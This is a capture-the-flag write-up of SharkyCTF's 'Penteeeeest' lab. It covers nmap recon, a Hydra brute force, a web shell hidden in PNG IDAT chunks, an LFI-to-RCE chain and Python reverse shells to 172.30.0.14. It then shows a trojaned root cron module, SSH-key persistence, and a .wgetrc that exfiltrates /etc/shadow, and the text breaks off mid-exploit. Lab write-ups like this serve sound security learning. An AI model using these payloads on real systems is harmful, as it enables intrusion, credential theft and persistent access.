SharkyCTF: Penteeeeest Writeup
Introduction
Over the weekend I competed in SharkyCTF, which was a jeopardy style CTF with challenges in Blockchain, Crypto, Forensics, Steganography, Web, Misc, Network, Binary Exploits and Reversing. I competed with some fellow members of UQ Cyber Squad as apart of UQCYBER-A, and we ended up getting 11th place on the scoreboard (out of 828 teams)! Even better than that, since 3 teams above us had more than 5 members, we moved up to 8th place and won a 1 month free VIP subscription to Hack The Box!
I mainly focused on the web and network challenges, and the main network challenge was called 'Penteeeest'. It was a 3-part Hack The Box style challenge with flags for user and root, and one for post-exploitation pivoting. This was an insanely fun series of challenges, and I learnt a few new exploits to add to my toolbelt. With all that said, here's my writeup.
User 1
This was by far the hardest part of the 3 challenges IMO.
Recon
After connecting in via VPN, we see we are placed into a small private network of 172.30.0.14/28
kali@kali:~/sharky/penteeeeest$ ip a show tap0
4: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/ether 42:5f:dc:5d:5e:f8 brd ff:ff:ff:ff:ff:ff
inet 172.30.0.14/28 brd 172.30.0.15 scope global tap0
 valid_lft forever preferred_lft forever
inet6 fe80::405f:dcff:fe5d:5ef8/64 scope link
 valid_lft forever preferred_lft forever
So now we scan the network to see which hosts are up.
kali@kali:~/sharky/penteeeeest$ nmap -sn 172.30.0.14/28
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-13 23:17 EDT
Nmap scan report for 172.30.0.2
Host is up (0.33s latency).
Nmap scan report for 172.30.0.3
Host is up (0.33s latency).
Nmap scan report for 172.30.0.14
Host is up (0.00011s latency).
Nmap done: 16 IP addresses (3 hosts up) scanned in 4.34 seconds
We see two hosts (172.30.0.2 & 172.30.0.3), and ourselves (172.30.0.14). Next, we scan both hosts to see what ports are open and what services may be running.
nmap -A -T4 -Pn -v -oN nmap.2 172.30.0.2
nmap -A -T4 -Pn -v -oN nmap.3 172.30.0.3
Looking at the results, we see port 22 (SSH) open on both, and port 80 open on 172.30.0.2.
Nmap results
kali@kali:~/sharky/penteeeeest$ cat nmap.*
# Nmap 7.80 scan initiated Wed May 13 23:24:50 2020 as: nmap -A -T4 -Pn -v -oN nmap.2 172.30.0.2
Nmap scan report for 172.30.0.2
Host is up (0.33s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp openssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:7a:34:83:7e:5a:19:53:ff:b8:5a:69:a8:e9:6c:a8 (RSA)
| 256 ab:89:de:dc:5e:b9:ad:83:1c:58:33:be:12:d2:ca:b5 (ECDSA)
|_256 f1:fb:b4:76:b0:40:60:e7:29:32:4b:f4:8a:08:8e:21 (ED25519)
80/tcp openhttpApache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Michael's Life
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 13 23:25:43 2020 -- 1 IP address (1 host up) scanned in 52.47 seconds
# Nmap 7.80 scan initiated Wed May 13 23:26:11 2020 as: nmap -A -T4 -Pn -v -oN nmap.3 172.30.0.3
Nmap scan report for 172.30.0.3
Host is up (0.32s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
22/tcp openssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f2:28:86:52:2f:15:70:f6:a9:16:82:8d:f5:8e:a0:a3 (RSA)
| 256 bf:9b:a5:38:8b:75:ba:e2:18:6b:14:b9:6e:3a:fe:af (ECDSA)
|_256 bf:e0:35:19:07:ba:3e:12:b0:03:86:7f:73:43:d6:d0 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 13 23:26:53 2020 -- 1 IP address (1 host up) scanned in 42.07 seconds
Since 172.30.0.2 had a web port open, I figured this was the way forward.
Navigating to the website, we see it is a simple blog.

Navigating around, we see a bunch of blog posts on different things, including Michael's birthday, and how he likes badgers, brownies and bamboo.

Note the get parameter "blog.php?article=1", as we will come back to this. We also see at the bottom, "This website is also host on Github" with a link to the following GitHub repo. Note: Originally when I did this box, there was no GitHub source code available, rather there was Gitea running on port 3000. I believe this was changed mid-ctf to make the box easier.
The publication of this source code is extremely useful, as we can analyze what precautions are put in place and how the website can be exploited.
To start with, there is a "/admin" section to the website, which contains an upload feature, however this is hidden behind a login.

Finding Credentials
Intended Way - Viewing Source Code
Viewing the login source code, we can see that the username is 'Michael' and there are credentials stored in a file "creds.txt". A simple cURL will get us our password and just like that we're in.
kali@kali:~/sharky/penteeeeest$ curl 172.30.0.2/admin/creds.txt
Badger1992
Unintended Way - OSINT
So foolishly of me, in the CTF I assumed that creds.txt would not be accessible by the webserver. So I went about getting his password a different way, by creating a custom wordlist using CUPP and attacking the login with Hydra.
Using the information from his blog posts, I created a custom wordlist tailored to Michael.
CUPP Wordlist Generation
kali@kali:~/sharky/penteeeeest$ python3 /opt/cupp/cupp.py -i
 ___________
 cupp.py! # Common
\ # User
 \ ,__, # Passwords
\(oo)____ # Profiler
 (__))\
||--|| *[ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]


[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)

> First Name: Michael
> Surname:
> Nickname:
> Birthdate (DDMMYYYY): 11021992


> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):


> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):


> Pet's name:
> Company name:


> Do you want to add some key words about the victim? Y/[N]: Y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: badger,brownie,bamboo
> Do you want to add special chars at the end of words? Y/[N]: N
> Do you want to add some random numbers at the end of words? Y/[N]:N
> Leet mode? (i.e. leet = 1337) Y/[N]: Y

[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to michael.txt, counting 2898 words.
[+] Now load your pistolero with michael.txt and shoot! Good luck!
kali@kali:~/sharky/penteeeeest$ hydra -l Michael -I -P michael.txt 172.30.0.2 http-post-form "/admin/login.php:login=^USER^&password=^PASS^:Wrong Username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-14 00:27:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2898 login tries (l:1/p:2898), ~182 tries per task
[DATA] attacking http-post-form://172.30.0.2:80/admin/login.php:login=^USER^&password=^PASS^:Wrong Username
[STATUS] 582.00 tries/min, 582 tries in 00:01h, 2316 to do in 00:04h, 16 active
[80][http-post-form] host: 172.30.0.2 login: Michael password: Badger1992
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-14 00:28:25
Exploiting PNG Upload
Now that we have the credentials, we can try logging into the admin panel and accessing the upload page. Unfortunately, the login functionality doesn't quite work as is (no cookies are set), and thus the upload page doesn't register us as logged in.

Having a look at the source code, we can see that the website is looking for a "username" and "password" cookie.
if (isset($_COOKIE['username']) && isset($_COOKIE['password']) && $_COOKIE['username'] == 'Michael' && $_COOKIE['password'] === str_replace(array("\n", "\r", " "), '', file_get_contents('creds.txt')))
We can use Burp Suite to automatically add these cookies to every request for us, by adding a session handling rule under the "Project Options" tab as follows:


It's important to add the "Proxy" tab into the scope, so that Burp can apply this rule to every request that goes to 172.30.0.2.
Revisiting upload.php, we now see the page as intended.

Now comes what I found to be the best part of this box, the file upload. Once again, we look at the source for png_upload.php, and we see the following precautions put in place around file uploads.
if ($file_extension !== "png") {
 $response = array(
"type" => "error",
"message" => "Upload valid images. Only PNG and JPEG are allowed."
 );
}
else if (($_FILES["upload"]["size"] > 2000000)) {
 $response = array(
"type" => "error",
"message" => "Image size exceeds 2MB"
 );
}
else if ($check['mime'] !== "image/png")
{
$response = array(
 "type" => "error",
 "message" => "Invalid mimetype"
);
}
else {
 $target = imagecreatetruecolor($size['width'], $size['height']);

 imagecopyresampled($target, imagecreatefromstring(file_get_contents($_FILES["upload"]["tmp_name"])), 0, 0, 0, 0, $size['width'], $size['height'], $check[0], $check[1]);

 if (imagepng($target, $dir.basename($_FILES["upload"]["name"]))) {
$response = array(
 "type" => "success",
 "message" => "Image uploaded successfully."
);
 } else {
$response = array(
 "type" => "error",
 "message" => "Problem in uploading image files."
);
 }
}
Namely,
- The file has to have a ".png" extension
- The file has to be <= 2MB
- The has to have a "image/png" mimetype
- The image gets processed through "imagecopyresampled" and "imagecreatefromstring" before being written to disk
Now, if it weren't for the 4th rule, this would be a piece of cake. Simply grab a PNG, concatenate a PHP webshell onto the end of the file and rename it to end with ".php.png" to have the PHP code within it processed by the web server (Apache/NGINX). Unfortunately, that's not the case, and we need to find a way to bypass these transformations of our file. This is where Encoding Web Shells in PNG IDAT chunks comes to the rescue. This is a seriously cool exploit accompanied by a well written blog post, as well as an example PNG file. The TL;DR of the exploit is, we encode <?=$_GET[0]($_POST[1]);?> into the PNG file in such a way so that it remains in the file after the image transformations (in this case, resizing to 32x32). So now we can upload our web shell.


Accessing the web shell
So we managed to upload a web shell, but now we need a way to access it. We can GET/POST to it with the necessary parameters and data, but since it's just an image, the web server won't process the PHP inside the image.
kali@kali:~/sharky/penteeeeest$ curl 172.30.0.2/blog/uploads/shell.php.png?0=shell_exec --data "1=ls" --output - && echo
�PNG
▒
IHDR �▒�� pHYs���+IDATH�c\<?=$_GET[0]($_POST[1]);?>X����s^7�����~_�}�'���ɿ_�|�00cٹg��=2��Q0
F�(▒�`��Q0
��
IEND�B`�
There are 2 ways around this:
- Trick the web server into responding with a different
Content-TypeHTTP header - Include the image into a web page that has the correct
Content-TypeHTTP header
Now, remember that get parameter "blog.php?article=1" we saw earlier? Turns out we can get local file inclusion (LFI) through it, if we look once again at some more source code. The vulnerable code is the following:
if (strpos($file, 'blog_') !== false && strpos($file, 'html') !== false) {
 include(dirname(__FILE__).'/blog/'.$file);
}
This means if our file has "blog_" and "html" in its name, it will get included. So, if we rename our file from shell.php.png to blog_html_shell.php.png, then we will be able to include it via LFI!

kali@kali:~/sharky/penteeeeest$ curl 172.30.0.2/blog.php?article=uploads/blog_html_shell.php.png --output - && echo
�PNG
▒
IHDR �▒�� pHYs���+IDATH�c\
Wicked! We successfully included it into blog.php, and we notice there is no <?=$_GET[0]($_POST[1]);?> in the result, meaning the PHP was processed! We can verify we have remote code execution (RCE) by sending 0=shell_exec as our get parameter, and 1=ls as our post parameter.
kali@kali:~/sharky/penteeeeest$ curl "172.30.0.2/blog.php?article=uploads/blog_html_shell.php.png&0=shell_exec" --data "1=ls" --output - && echo
�PNG
▒
IHDR �▒�� pHYs���+IDATH�c\52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180
admin
blog
blog.html
blog.php
css
errors
icon-fonts
img
index.html
js
X����s^7�����~_�}�'���ɿ_�|�00cٹg��=2��Q0
F�(▒�`��Q0
��
IEND�B`�<center><a href="https://github.com/Michael-SharkyMaster/website">This website is also host on Github</a></center>
Voila!
Getting a shell
Now that we have RCE, getting a shell is easy! First, find a way to get a reverse shell, which in this case, was to verify Python was installed.
kali@kali:~/sharky/penteeeeest$ curl "172.30.0.2/blog.php?article=uploads/blog_html_shell.php.png&0=shell_exec" --data "1=which python" --output - && echo�PNG
▒
IHDR �▒�� pHYs���+IDATH�c\/usr/bin/python
X����s^7�����~_�}�'���ɿ_�|�00cٹg��=2��Q0
F�(▒�`��Q0
��
IEND�B`�<center><a href="https://github.com/Michael-SharkyMaster/website">This website is also host on Github</a></center>
Next, set up a netcat listener with nc -lnvp 4444 and finally send a Python reverse shell as our payload!
kali@kali:~/sharky/penteeeeest$ curl '172.30.0.2/blog.php?0=shell_exec&article=uploads/blog_html_shell.php.png' --data "1=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.30.0.14\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" --output -
kali@kali:~/sharky/penteeeeest$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.30.0.14] from (UNKNOWN) [172.30.0.2] 42404
/bin/sh: 0: can't access tty; job control turned off
$
User 2
Cool, so we got our shell. Unfortunately there's still a little bit to go to get the elusive user flag. At the moment, we're www-data but we need to privesc to the git user. After doing some standard enumeration, we find some credentials in /etc/gitea/app.ini.
$ cat /etc/gitea/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_USER = git
RUN_PASSWD = B33r_Bamboo_Michael
RUN_MODE = prod

[oauth2]
JWT_SECRET = oUqiXymhOjxmvtHWNYVilt4QNWMvLGVwDd3V_CnYqsk

[security]
INTERNAL_TOKEN = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYmYiOjE1ODY4Nzk4NzZ9.UAB_BOzaC0N3jz_t1prqY_Ipo1neSs7pxqnxnO8f1XA
INSTALL_LOCK = true
SECRET_KEY = LJlnrqXYDJEstw7sZbu9R9EQzHisotxe3br8TYwnIsr8qzkWHp1tfOgy8p7lRvR0

[database]
DB_TYPE= mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = gitea
PASSWD = B33r_Bamboo_Michael
SSL_MODE = disable
CHARSET= utf8
PATH = /var/lib/gitea/data/gitea.db

... (redacted)
Testing out the new credentials, we SSH in as git and get the user flag!
kali@kali:~/sharky/penteeeeest$ ssh git@172.30.0.2
git@172.30.0.2's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.19.0-6-amd64 x86_64)

 * Documentation:https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support:https://ubuntu.com/advantage

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

git@221f69d2ea9c:~$ ls
gitea-repositoriesnote.txtuser.txt
git@221f69d2ea9c:~$ cat user.txt
shkCTF{juSt_h4v3_t0_pr1v3sc_n0w_6bb4369a853e943339aab363e22869cd}
Root
Now we begin the somewhat easy path to root.
Enum
Proceeding with standard enumeration, I checked out what was in /var/www/html and noticed a strange directory, with a file called "backup.zip" that was made in the same minute.
git@221f69d2ea9c:/var/www/html$ ls
52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180adminblogblog.htmlblog.phpcsserrorsicon-fontsimgindex.htmljs
git@221f69d2ea9c:/var/www/html$ ls -lA 52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/
total 28
-rw-r--r-- 1 root root 24641 May 15 08:27 backup.zip
So I immediately checked out what was running in cron and sure enough:
git@221f69d2ea9c:/var/www/html$ cat /etc/cron.d/backup
SHELL=/bin/bash
* * * * * /usr/bin/python -c "import backup;backup.backup('/var/www/html/blog', '/var/www/html/52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/backup.zip').run()" 2>&1
When I Googled the "backup" module, I did not find anything, so instead I searched the box for it:
git@221f69d2ea9c:/var/www/html$ find / -iname backup.py 2>/dev/null
/etc/python2.7/backup.py
git@221f69d2ea9c:/var/www/html$ ls -lA /etc/python2.7/backup.py
-rwxrw---- 1 root git 508 Apr 17 00:59 /etc/python2.7/backup.py
Exploit
Turns out, we have write permissions to this file! Since it runs as root, we can simply add a python reverse shell into the run method and get root.txt!
git@221f69d2ea9c:/var/www/html$ cat /etc/python2.7/backup.py
import os, socket, subprocess
import zipfile

class backup():
def __init__(self, folder_in, folder_out):
self.__folder_in = folder_in
self.__zip_out = folder_out
self.__zipf = zipfile.ZipFile(self.__zip_out, 'w', zipfile.ZIP_DEFLATED)

def __zipdir(self, ziph):
for root, dirs, files in os.walk(self.__folder_in):
for file in files:
self.__zipf.write(os.path.join(root, file))

def run(self):
self.__zipdir(self.__zipf)
self.__zipf.close()
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.30.0.14",4445))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
Now simply setup a listener and get that flag!
kali@kali:~/sharky/penteeeeest$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [172.30.0.14] from (UNKNOWN) [172.30.0.2] 59254
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
GG! Hope you liked this challenge, don't hesitate to DM me @_magnussen_ on Twitter to tell me what you thought about it.

shkCTF{w0w_y0u'r3_4_Tru3_h4ck3r_b4c2679666641be61feb6919e83f2777}
Root 2
Last but not least, there is another flag somewhere.
Making life better
Before we begin looking for it, I want to be able to login as root on 172.30.0.2 through SSH to make life easy, so let's do that. In the same root shell, I add my public SSH key to the list of authorized keys
# mkdir /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDLWcwHbrg+N7XnxYhpgjDWYoRFx8/qjcmBk+clsIqwsrGSBRnZSPRAxkQ9cY8O2ImuHJ0PU7vsMhRtyYX1cFh8qaWJsVBDDnGYlxGExqD7wdT/i+1xbusFcv5FqSPDorJKmZSju8dA+sxMEkqSOw8Z28cSs8zpngYyktPkuyKCvA0mE7D27WeMGVpjrHKymwmH+maDMjXNs6mCf/7Hg4+WQSM5neOtqk6tHrlqyNLlr+sEtRoJdAYj6GDFupIDsK/low7m/InbV7IWAPZEeQ4qZTaIBoXqysmzxH5VlFR91sxcrICvYQnOGK4nJWDtZauf2TDoONYq4mbKIPgGp2YvTGGv9i+nJAUfx0PzaCH9J5l5Z1Q6HSHD7o6qB5hNEZl7rrQwRn1Oy9uOB7dzvqDyKgBUMwGB8/BTUk654XkwwCIAyxW5nisnDDTY5wJPFFogdDeGJg52HJYSayAonsukZS16iFbZxLcjsyB8dKFdTCWXgdSbtQxkVp7vmnyOzpk= kali@kali" > /root/.ssh/authorized_keys
# sed -i 's/PermitRootLogin no/PermitRootLogin yes/g' /etc/ssh/sshd_config
# /etc/init.d/ssh restart
 * Restarting OpenBSD Secure Shell server sshd
Enum
Now that that's out of the way, we can begin looking for the final flag. Reusing the credentials "michael:B33r_Bamboo_Michael" we log in to the other machine on the network, 172.30.0.3, with SSH, and we begin doing our enumeration.
Once again, we find a mysterious cron job:
michael@0a1f126e7beb:~$ cat /etc/cron.d/backup_website
SHELL=/bin/bash
*/1 * * * * wget -N http://172.30.0.2/52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/backup.zip 2>&1
#
Unfortunately, this is as far as our team got during the 48 hour CTF, as by the time we reached this point there was only a couple hourse left and we all needed sleep. Since then, I learnt the final exploit to privesc to root 2, and it involves the following wget exploit that allows for RCE.
Explaining the exploit
This is a bit of a complicated exploit, but I will break it down into two steps.
- wget makes a request to a host we control. The reason why this is dangerous is because this version of wget will blindly follow redirects, and even better than that it doesn't preserve the name of the originally requested file, meaning we can write arbitrary files with arbitrary contents to the current directory from which wget is run. In the case of a cron job, that current directory is the home folder of the user running the cron job which in this instance, is
/root. - wget can be configured to do special things by placing a
.wgetrcfile in the user's home directory. For instance, we can get it to post a file to us withpost_file = $FILE. We can also control where the response to the wget is written to, withoutput_document = $FILE
Pieceing the two together, allows us to:
- Post /etc/shadow to us, and even better
- Install a cron job to give us a root shell
So let's do it!
Executing the exploit
First, we set up a FTP server to serve our malicious .wgetrc file. Note: we can't serve it over HTTP since we are going to be redirecting HTTP requests!
root@221f69d2ea9c:~# mkdir /tmp/ftptest
root@221f69d2ea9c:~# echo -e "post_file = /etc/shadow\noutput_document = /etc/cron.d/wget-root-shell" > /tmp/ftptest/.wgetrc
root@221f69d2ea9c:~# cat /tmp/ftptest/.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
root@221f69d2ea9c:~# cd /tmp/ftptest
root@221f69d2ea9c:/tmp/ftptest# python -m pyftpdlib -p21 -w
